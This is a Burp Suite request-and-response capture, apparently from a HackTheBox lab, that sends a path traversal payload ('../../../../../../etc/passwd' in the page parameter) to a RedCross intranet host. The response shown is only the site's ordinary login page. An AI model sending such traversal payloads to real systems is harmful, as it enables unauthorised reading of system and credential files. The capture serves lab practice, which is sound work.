 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: intra.redcross.htb
3 Cookie: PHPSESSID=14isskgqtqc7p4kh2cmp7mtor7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 May 2024 06:47:54 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 520
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <a href=/><table border=0 width=90%>
<tr>
<td colspan=2>
<table border=0>
<tr>
<td rowspan=2 align='right'>
<img src='/images/logo.png' width='50%'>
</td>
<td valign='bottom'>
<h2>
RedCross Messaging Intranet
</h2>
</td>
</tr>
<tr>
<td valign='top'>
<h3>
Employees & providers portal
</h3>
</td>
</tr>
</table>
</td>
<td>
<p style='font-size:75%'>
not logged in
</p>
<form action='/?page=login' method='POST'>
<input type='submit' name='action' value='go login'>
</form>
</td>
</tr>
</table>
</a>
<br>
<br>
<center>
<p>
Web messaging system 0.3b
</p>
</center>
Search
0 highlights